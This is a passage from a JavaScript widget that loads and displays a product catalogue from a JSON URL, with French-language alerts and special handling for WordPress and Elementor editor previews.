		if(options.options.scriptBasePath !== undefined) { ecareData.scriptBasePath = options.options.scriptBasePath; }

		if(url == 'demo') { url = ecareData.scriptBasePath + 'catalogue/sample/catalog.demo.json'; }

		if(ecareData.url.length < 6 && url === undefined || ecareData.url.length < 6 && url.length < 6) {
			alert('ecareCatalogFamilles - L\'url pour récupérer le catalogue n\'a pas été correctement renseignée !');
	
			return false;
		} else if(url !== ecareData.url) {
			//Force le rechargement du json au prochain appel de "reload()"
			ecareData.catalog = undefined;
			ecareData.url = url;
		}

		if(pageurl !== undefined && pageurl.length > 0 && pageurl !== ecareData.pageUrl) {
			ecareData.pageUrl = pageurl;
		}

		ecareInit();
		
		if(Object.prototype.isPrototypeOf(options)) {
			ecareData.lang = extend(ecareData.lang, options.lang || {});
			ecareData.options = extend(ecareData.options, options.options || {});
			ecareData.theme = extend(ecareData.theme, options.theme || {});
		}

		//On vérifie si l'on est dans l'éditeur, si oui alors l'url doit fonctionner avec le hash '#' pour éviter de casser quoi que ce soit
		if(location.pathname.indexOf('wp-admin') > -1 || location.search.indexOf('elementor-preview=') > -1) {
			ecareData.options.queryMode = '#';
		}

		ecareSetTheme();

		if(ecareData.catalog === undefined) {
			if(ecareData.url.length > 0) {
				ecareAjax();
			}
		} else if(ecareData.catalog['level1'] === undefined) {
			alert('ecareCatalog - Le catalogue ne contient pas de liste de familles !');
		} else {
			//On charge le contenu
			ecareReload();
		}
	};
}();